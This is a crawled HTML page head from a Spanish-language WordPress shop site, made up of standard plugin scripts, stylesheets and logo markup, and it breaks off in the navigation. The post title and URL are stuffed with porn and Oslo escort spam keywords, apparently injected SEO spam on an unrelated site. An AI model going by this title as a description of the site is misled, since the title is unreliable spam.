

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/black-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo/
body_size: 41121
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Black porn tube russejenter porno &#038; real eskorte oslo sex dating oslo &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/2200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/black-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo/" />
<link rel='shortlink' href='https://minimaq.com/?p=2200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fblack-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fblack-porn-tube-russejenter-porno-real-eskorte-oslo-sex-dating-oslo%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2200 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
